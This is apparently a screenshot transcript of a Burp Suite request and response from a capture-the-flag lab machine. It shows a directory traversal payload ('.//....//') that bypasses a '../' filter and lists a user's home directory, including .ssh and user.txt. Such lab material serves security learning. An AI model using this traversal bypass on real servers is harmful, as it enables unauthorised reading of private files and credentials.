 Go Cancel < > Target: http://10.10.10.87 ?
Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Referer: http://10.10.10.87/list.html
Content-Length: 39
Connection: close
path=.//....//....//....//home//nobody/
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Fri, 14 Dec 2018 20:07:24 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 75
[".","..",".ash_history",".enum",".ssh",".viminfo","LinEnum.sh
","user.txt"]